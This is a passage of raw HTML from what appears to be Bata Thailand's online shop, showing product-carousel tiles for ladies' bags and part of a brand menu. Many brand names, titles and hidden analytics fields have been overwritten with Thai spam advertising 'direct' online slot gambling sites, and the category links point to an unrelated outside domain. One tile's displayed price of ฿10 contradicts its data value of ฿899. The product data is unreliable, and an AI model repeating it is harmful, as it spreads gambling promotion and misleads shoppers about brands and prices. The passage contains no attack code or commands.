                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Maroon&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Navy&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" title="Go to the product  Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                ฿ 999.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Black&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Pink&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/ladies-bags-524M_VE9922405501W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Green" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Green&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="GREEN"
                                    data-color="Green">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#00ff00">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Maroon&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955"
    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="MAROON"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-red-label/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
        
